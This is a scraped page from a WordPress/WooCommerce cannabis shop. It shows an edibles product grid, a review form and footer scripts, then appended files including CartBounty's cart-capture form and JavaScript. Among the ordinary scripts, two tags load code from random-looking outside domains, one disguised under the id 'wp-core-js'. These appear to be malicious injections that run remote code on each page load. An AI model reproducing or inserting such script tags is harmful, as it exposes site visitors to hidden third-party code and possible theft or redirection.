href="https://nyc.onespliffnation.com/product/gas-heads/" target="_self" title="Gas Heads">Gas Heads</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span></span>
<a href="?add-to-cart=22012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22012" data-product_sku="" aria-label="Add &ldquo;Gas Heads&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></li>

			
					<li class="product type-product post-21867 status-publish instock product_cat-edibles product_tag-medibles product_tag-thc has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="btWooShopLoopItemInner"><img width="300" height="300" src="https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-300x300.png 300w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-100x100.png 100w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-160x160.png 160w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-1200x1200.png 1200w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-800x800.png 800w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-400x400.png 400w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-200x200.png 200w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-320x320.png 320w, https://nyc.onespliffnation.com/wp-content/uploads/2022/07/baklava-9-640x640.png 640w" sizes="(max-width: 300px) 100vw, 300px" /><header class="bt_bb_headline bt_bb_size_extrasmall bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://nyc.onespliffnation.com/product-category/edibles/" class="btArticleCategory edibles">Edibles</a></span></span><span class="bt_bb_headline_content"><span><a href="https://nyc.onespliffnation.com/product/medibles/" target="_self" title="Medibles">Medibles</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
<a href="?add-to-cart=21867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21867" data-product_sku="" aria-label="Add &ldquo;Medibles&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></li>

			
					<li class="product type-product post-22048 status-publish last instock product_cat-edibles product_tag-edibles product_tag-rice-krispies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="btWooShopLoopItemInner"><img width="300" height="300" src="https://nyc.onespliffnation.com/wp-content/uploads/2023/10/Cookies-White-Runtz-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nyc.onespliffnation.com/wp-content/uploads/2023/10/Cookies-White-Runtz-2-300x300.png 300w, https://nyc.onespliffnation.com/wp-content/uploads/2023/10/Cookies-White-Runtz-2-100x100.png 100w, https://nyc.onespliffnation.com/wp-content/uploads/2023/10/Cookies-White-Runtz-2-160x160.png 160w, https://nyc.onespliffnation.com/wp-content/uploads/2023/10/Cookies-White-Runtz-2-320x320.png 320w, https://nyc.onespliffnation.com/wp-content/uploads/2023/10/Cookies-White-Runtz-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><header class="bt_bb_headline bt_bb_size_extrasmall bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://nyc.onespliffnation.com/product-category/edibles/" class="btArticleCategory edibles">Edibles</a></span></span><span class="bt_bb_headline_content"><span><a href="https://nyc.onespliffnation.com/product/rice-krispies-treats/" target="_self" title="Rice Krispies Treats">Rice Krispies Treats</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.00</bdi></span></span>
<a href="?add-to-cart=22048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22048" data-product_sku="" aria-label="Add &ldquo;Rice Krispies Treats&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></li>

			
		</ul>

	</section>
	</div>

</div></div></article><section class="btComments gutter"><div class="port"><div class="btCommentsContent"><div id="reviews">
	<div id="comments" class="bt-comments-box">
		<h4>Reviews</h4>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Now &#038; Later&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/now-later/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://nyc.onespliffnation.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21991' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
</div><!-- /bt_bb_column_content --></div><!-- port --></section><!-- btComments -->		</div><!-- /boldthemes_content -->
<aside class="btSidebar"><div class="btBox woocommerce widget_shopping_cart"><h4><span>Cart</span></h4><div class="widget_shopping_cart_content"></div></div><div class="btBox woocommerce widget_product_categories"><h4><span>Product categories</span></h4><ul class="product-categories"><li class="cat-item cat-item-1901"><a href="https://nyc.onespliffnation.com/product-category/accessories-2/">Accessories</a></li>
<li class="cat-item cat-item-1439"><a href="https://nyc.onespliffnation.com/product-category/concentrates/">Concentrates</a></li>
<li class="cat-item cat-item-1426 current-cat"><a href="https://nyc.onespliffnation.com/product-category/edibles/">Edibles</a></li>
<li class="cat-item cat-item-1939"><a href="https://nyc.onespliffnation.com/product-category/extracts/">Extracts</a></li>
<li class="cat-item cat-item-1876"><a href="https://nyc.onespliffnation.com/product-category/flower/">Flower</a></li>
<li class="cat-item cat-item-1878"><a href="https://nyc.onespliffnation.com/product-category/pre-rolls/">Pre-Rolls</a></li>
<li class="cat-item cat-item-1882"><a href="https://nyc.onespliffnation.com/product-category/spliff-gear/">Spliff Gear</a></li>
<li class="cat-item cat-item-1442 cat-parent"><a href="https://nyc.onespliffnation.com/product-category/vape-pens/">Vape Pens</a><ul class='children'>
<li class="cat-item cat-item-1936"><a href="https://nyc.onespliffnation.com/product-category/vape-pens/disposables/">Disposables</a></li>
</ul>
</li>
</ul></div></aside> 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<footer class="btDarkSkin">	<section class="gutter btSiteFooterCopyMenu">
		<div class="port">
			<div class="">
								<div class="btFooterCopy">
					<div class="bt_bb_column_content">
						<p class="copyLine">2017-2024. All Rights Reserved. Spliff Nation®</p>					</div>
				</div><!-- /copy -->
								<div class="btFooterMenu">
					<div class="bt_bb_column_content">
						<ul id="menu-service-menu" class="menu"><li id="menu-item-22221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22221"><a href="https://nyc.onespliffnation.com/about-us/dispensary-near-me/">Contact</a></li>
<li id="menu-item-22219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22219"><a href="https://nyc.onespliffnation.com/cart/">Cart</a></li>
<li id="menu-item-22220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22220"><a href="https://nyc.onespliffnation.com/checkout/">Checkout</a></li>
<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://nyc.onespliffnation.com/products-2/faq/">FAQ</a></li>
<li id="menu-item-22215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22215"><a href="https://nyc.onespliffnation.com/driver/">Delivery Driver App</a></li>
<li id="menu-item-22216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22216"><a href="https://nyc.onespliffnation.com/affiliate-registration/">Affiliate Registration</a></li>
<li id="menu-item-22217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22217"><a href="https://nyc.onespliffnation.com/about-us/dispensary-near-me/">Contact</a></li>
<li id="menu-item-22218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22218"><a href="https://nyc.onespliffnation.com/my-account/">My Account</a></li>
</ul>					</div>
				</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</section>
</footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/#product","name":"Now &amp;amp; Later","url":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/","description":"600mg THC","image":"https:\/\/nyc.onespliffnation.com\/wp-content\/uploads\/2022\/10\/DCEEB741-8F6F-4102-BB13-BEABFE6249F4.png","sku":21991,"offers":[{"@type":"Offer","price":"39.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/nyc.onespliffnation.com\/product\/now-later\/","seller":{"@type":"Organization","name":"Spliff Nation New York","url":"https:\/\/nyc.onespliffnation.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769097488' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nyc.onespliffnation.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/22474686.js?integration=WordPress&#038;ver=11.3.33' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0' id='zoom-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/themes/medigreen/js/misc.js?ver=6.1.9' id='medigreen-custom-script-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/themes/medigreen/framework/js/fancySelect.js?ver=6.1.9' id='fancySelect-js'></script>
<script type='text/javascript' id='medigreen-header-js-before'>
window.BoldThemesURI = "https://nyc.onespliffnation.com/wp-content/themes/medigreen"; window.BoldThemesAJAXURL = "https://nyc.onespliffnation.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/themes/medigreen/framework/js/header.misc.js?ver=6.1.9' id='medigreen-header-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/themes/medigreen/framework/js/misc.js?ver=6.1.9' id='medigreen-misc-js'></script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/themes/medigreen/framework/js/framework_misc.js?ver=6.1.9' id='boldthemes-framework-misc-js'></script>
<script type='text/javascript' id='boldthemes-framework-misc-js-after'>
			var boldthemes_dropdown = document.querySelector( ".widget_categories #cat" );
			function boldthemes_onCatChange() {
				if ( boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value > 0 ) {
					location.href = "https://nyc.onespliffnation.com/?cat="+boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value;
				}
			}
			if ( boldthemes_dropdown !== null ) {
				boldthemes_dropdown.onchange = boldthemes_onCatChange;
			}
		
</script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/nyc.onespliffnation.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/nyc.onespliffnation.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":21991,"search_query":"","signature":"d3fc948256d0985954fe38e147385142","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":21991,"search_query":"","signature":"d3fc948256d0985954fe38e147385142","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/nyc.onespliffnation.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=b59836ac33"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769097488' id='wp-core-js-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_76ff27d120250893a8da888aef116eeb","fragment_name":"wc_fragments_76ff27d120250893a8da888aef116eeb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0' id='wc-cart-fragments-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nyc.onespliffnation.com/wp-admin/admin-ajax.php
body_size: 443
content:

<div id="cartbounty-pro-early-capture-form" class="cartbounty-pro-ec-center">
	<div id="cartbounty-pro-early-capture-form-content" style="background-color:#e3e3e3">
		<div class="cartbounty-pro-triangle" style="color:#e3e3e3">▲</div>
		<div id="cartbounty-pro-early-capture-form-content-top">
			<label for="cartbounty-pro-early-capture-phone" style="color: #1c1c1c">Spliff Dispatch will communicate over SMS to confirm.</label><span id="cartbounty-pro-early-capture-close">
				<svg><line x1="1" y1="11" x2="11" y2="1" stroke="#1c1c1c" stroke-width="2"/><line x1="1" y1="1" x2="11" y2="11" stroke="#1c1c1c" stroke-width="2"/></svg>			</span>
					</div>
		<form onsubmit="return false">
						<p class="cartbounty-pro-international"><input type="tel" id="cartbounty-pro-early-capture-phone" required placeholder="Your phone"></p><button type="submit" name="cartbounty-pro-early-capture-submit" id="cartbounty-pro-early-capture-submit" class="button" value="submit" style="background-color: #1c1c1c; color: #e3e3e3"><div class="cartbounty-pro-ec-loader"><div style="background-color: #e3e3e3;"></div><div style="background-color: #e3e3e3;"></div><div style="background-color: #e3e3e3;"></div><div style="background-color: #e3e3e3;"></div></div><em>Save</em><svg style="fill: #e3e3e3;" viewBox="0 0 37.51 34.8"><path d="M22.05,32a5.92,5.92,0,0,1-9.16,1.12L1.18,18.28a4,4,0,0,1,0-5.67l1.89-1.9a4,4,0,0,1,5.67,0L17,20.93,28.62,1.79a3.71,3.71,0,0,1,5.5-1l1.55,1.25A4.91,4.91,0,0,1,36.76,8.5Z"/></svg></button>			<p id="cartbounty-pro-early-capture-consent" style="color: #1c1c1c">By entering your phone number, you agree to get news and offers via text messages. You can unsubscribe using a link inside the message.</p>		</form>
	</div>
	<div id="cartbounty-pro-early-capture-form-backdrop" style="background-color:#1c1c1c;"></div>
</div>

--- FILE ---
content_type: text/css
request_url: https://nyc.onespliffnation.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0
body_size: 145
content:
/*
 Theme Name:   Medigreen Child
 Theme URI:    http://medigreen.bold-themes.com
 Description:  Medigreen child theme
 Author:       BoldThemes
 Author URI:   http://bold-themes.com
 Template:     medigreen
 Version:      1.0.0
 Tags:         one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
 Text Domain:  medigreen-child
*/


/* Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://nyc.onespliffnation.com/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-public-early-capture.js?ver=10.7
body_size: 3911
content:
(function($){
	'use strict';
	 
	jQuery(document).ready(function(){

		var tooltip = false;
		var timer2, timer3;
	 	var timePeriod = cartbounty_ec.hours; //Time period in hours
	 	var early_capture_form = '';
	 	var custom_button_selectors = cartbounty_co.custom_button_selectors;

	 	if((timePeriod == 0)){ //In case test mode is on, we clear information that we previously had displayed Early capture
	 		localStorage.removeItem('cartbounty_pro_ec_last_time');
	 	}

	 	function pauseAddToCartButtons(){ //Pausing Add to cart buttons
			var button = jQuery(this);
			var contact_saved = localStorage.getItem('cartbounty_pro_contact_saved');
			var custom_email = localStorage.getItem('cartbounty_pro_custom_email');
			var custom_phone = localStorage.getItem('cartbounty_pro_custom_phone');

			if(!button.hasClass('product_type_variable') && !button.hasClass('disabled') && (!contact_saved || timePeriod == 0) && !custom_email && !custom_phone ){ //Unless the button has these classes and Early capture data has not already been saved and we have not saved email via custom field before - we stop them from working and go ahead with Early capture procedure

				if( early_capture_form != '' ){ //Making sure to go further only in case Early capture form has loaded
					insertEarlyCaptureForm(button);
				}
				
				return false;
			}
		}

		function insertEarlyCaptureForm(button){ //Adding Early capture form
			var currentTime = new Date().getTime();
			var last_time_displayed = localStorage.getItem('cartbounty_pro_ec_last_time');
			var form = jQuery('#cartbounty-pro-early-capture-form');
			var button_triggered = button.hasClass('cartbounty-pro-ec-on');

			if(!button_triggered){ //If current button does not have Early capture popup visisble - destroy any other open pupups
				destroyEarlyCapturePopup();
				//This is required so we can click the button using native Javascript click
				removeTarget();
				button.addClass('cartbounty-pro-button-target'); //Add target class to current button that is clicked
			}
			
			if(cartbounty_ec.mandatory_input || last_time_displayed == null || (last_time_displayed == null && timePeriod == 0) ){ //If contact details are mandatory or time period has passed or test mode is enabled
				if(!button_triggered){ //In case Early capture is not visible on current button - display it
					button.addClass('cartbounty-pro-ec-on');
					displayEarlyCapture(currentTime, button);
				}else{ //In case Early capture already visible on current button
					if(!cartbounty_ec.mandatory_input){ //If mandatory input is disabled
						removeEarlyCaptureForm();
						resumeAddToCartButton(button);
						if(currentTime - last_time_displayed > timePeriod * 60 * 60 * 1000){ // If the time has expired, clear the cookie
							localStorage.removeItem('cartbounty_pro_ec_last_time');
						}
					}
				}

			}else{//Do not insert form in case the customer has already declined to provide input in Early capture and resume Add to cart buttons
				removeEarlyCaptureForm();
				resumeAddToCartButton(button);
				if(currentTime - last_time_displayed > timePeriod * 60 * 60 * 1000){ // If the time has expired, clear the cookie
					localStorage.removeItem('cartbounty_pro_ec_last_time');
				}
			}
		}

		function loadEarlyCaptureForm(){//Loading Early capture form data
			var data = {
				action: 							"insert_early_capture",
				cartbounty_pro_show_early_capture: 	true
			}

			jQuery.post(cartbounty_co.ajaxurl, data,
			function(response){ //Response consists of Early capture HTML template
				early_capture_form = response; //Save HTML response in a global variable
			})
			.fail(function(response) { //In case Ajax request was unable to fire
				if(response.status == '404'){
					console.log('Ajax request unable to fire due to missing access to native WordPress file: ' + cartbounty_co.ajaxurl + '. Please check with your server administrator that mod_security is disabled and nothing else has been setup to restrict access to this file.');
					resumeAddToCartButton(button); //Resuming button since we do not want to cause issues adding items to the cart
				}
			});
		}

		function displayEarlyCapture(currentTime, button){ //Displays Early capture form
			if(cartbounty_ec.style == 2){ //Not using Tooltipster in case Early capture should be displayed as a popup
				jQuery('body').append(early_capture_form); //Adding Early capture form to the footer

			}else{ //Using Tooltipster
				tooltip = button.tooltipster({
					'trigger': 				'custom',
					'contentAsHTML': 		true,
					'interactive': 			true,
					'content': 				early_capture_form,
					'onlyOne': 				true,
					'arrow': 				false,
					'side': 				'bottom',
					'distance': 			15,
					'zIndex': 				8000,
					'debug': 				false,
					'theme': 				'cartbounty-pro'
				});
				tooltip.tooltipster('show'); //Opening up Tooltipster popup
			}

			jQuery("#cartbounty-pro-early-capture-submit").on('click', {button: button }, getEarlyCaptureInput);
			jQuery('#cartbounty-pro-early-capture-email, #cartbounty-pro-early-capture-phone').on('keyup keypress change', {button: button }, getEarlyCaptureInput );
			jQuery('#cartbounty-pro-early-capture-close, #cartbounty-pro-early-capture-form-backdrop').on('click', {button: button }, closeEarlyCaptureForm );

			localStorage.setItem('cartbounty_pro_ec_last_time', currentTime);

			if ( typeof CartBountyProPhoneInput != "undefined") { //Initialize easy international phone input in case it is enabled
				CartBountyProPhoneInput.start();
			}
		}

		function getEarlyCaptureInput(e){ //Retrieving input when user enters any data in the email or phone fields
			var fields = jQuery("#cartbounty-pro-early-capture-email, #cartbounty-pro-early-capture-phone");
			let email = jQuery('#cartbounty-pro-early-capture-email').val() || '';
			let phone = jQuery('#cartbounty-pro-early-capture-phone').val() || '';
			var form_closing_time = 3500; //Default time after Early capture will automatically close
			var button = e.data.button;
			var submit_button_clicked = false;

			if(jQuery(this).attr('id') == 'cartbounty-pro-early-capture-submit'){ //In case the button is pressed, change the waiting time so that form would close immediatelly after Save button pressed
				form_closing_time = 0;
				submit_button_clicked = true;
			}
			
			if(email.length > 0 || phone.length > 0){
				clearTimeout(timer2);
				clearTimeout(timer3);
				var emailValidation = cartbounty_co.email_validation; //Regex validation
				var phoneValidation = cartbounty_co.phone_validation; //Regex validation

				//Adding loading class to the input field during input and then removing it once the user stops typing
				fields.closest('form').addClass("cartbounty-pro-loading");
				timer2 = setTimeout(function(){
					fields.closest('form').removeClass("cartbounty-pro-loading");
				}, 1000);

				if( email.match(emailValidation) || phone.match(phoneValidation) ){

					if(email != ''){ //If Email is not empty
						localStorage.setItem('cartbounty_pro_email', email); //Saving user's input in browser memory
					
					}else if(phone != ''){ //If Phone is not empty
						localStorage.setItem('cartbounty_pro_phone', phone); //Saving user's input in browser memory
					}

					fields.parent().addClass("cartbounty-pro-input-valid");
					fields.parent().removeClass("cartbounty-pro-input-error");

					timer3 = setTimeout(function(){
						removeEarlyCaptureForm();
						resumeAddToCartButton(button);
					}, form_closing_time);

				}else{
					//console.log('Not a valid email or phone address');
					removeFields();
					fields.parent().removeClass("cartbounty-pro-input-valid");
					
					if(submit_button_clicked){
						fields.parent().addClass("cartbounty-pro-input-error");
					}
				}
			}
		}

		function closeEarlyCaptureForm(e){ //Closing Early capture popup in case the close button pressed
			removeEarlyCaptureForm();
			if(!cartbounty_ec.mandatory_input){ //If mandatory input is disabled, resume buttons
				resumeAddToCartButton(e.data.button);
			}
		}

		function removeEarlyCaptureForm(){ //Removing Early capture popup
			var form = jQuery('#cartbounty-pro-early-capture-form');
			if(form.length > 0){ //If Early capture HTML exists on page
				form.addClass('cartbounty-pro-fade-out');
				setTimeout(function(){
					if(jQuery('#cartbounty-pro-early-capture-close')){ //In case Early capture close button pressed - Destroy tooltip so we would be able to display the tooltip again next time when clicking on the same button
						destroyEarlyCapturePopup();
					}
				}, 200);
			}
		}

		function resumeAddToCartButton(button){ //Resuming click on initial Add to Cart button that was pressed
			setTimeout(function(){
				jQuery(custom_button_selectors).off( "click", pauseAddToCartButtons );
				jQuery(document).off('click', pauseAddToCartButtons);
				jQuery(custom_button_selectors).off( "click", insertEarlyCaptureForm );
				destroyEarlyCapturePopup();

				//Using native Javascript to trigger button since jQuery button.trigger('click') function was not able to trigger click in case Ajax was disabled on All products page
				var buttons = document.getElementsByClassName('cartbounty-pro-button-target');
				for (var i=0;i<buttons.length; i++) {
				    buttons[i].click();
				}
				removeTarget();
			}, 210);
		}

		function passInputToCartBounty(){ //Function passes user's input to backend for abandoned cart update
			var email = localStorage.getItem('cartbounty_pro_email');
			var phone = localStorage.getItem('cartbounty_pro_phone');
			var consent = cartbounty_co.consent_field;
			var language = cartbounty_co.language;

			if( email == null && phone == null ){ //If data is missing, not sending anything
				return;
			}

			var fields = {
				email: 			email,
				phone: 			phone,
			};

			if( consent ){
				fields[consent] = 1;
			}

			var gtranslate_language = get_gtranslate_language();

			if( gtranslate_language ){
				language = gtranslate_language;
			}

			var data = {
				action:			"cartbounty_pro_save",
				nonce:			cartbounty_co.nonce,
				source:			"cartbounty_pro_early_capture",
				customer:		fields,
				language: 		language
			}

			if(!cartbounty_co.is_user_logged_in && cartbounty_co.recaptcha_enabled){ //If the user is not logged in and reCAPTCHA has been enabled
				grecaptcha.ready(function() { //If reCAPTCHA is loaded and ready
					grecaptcha.execute(cartbounty_co.recaptcha_site_key, {action: 'cartbounty_pro_abandoned_cart_tool'}).then(function(token) {
						data['cartbounty_pro_recaptcha_token'] = token; //Adding additional token element to the object
						jQuery.post(cartbounty_co.ajaxurl, data, //Send data over to backend for saving
						function(response) {
							if(response.success){ //If successfuly saved data
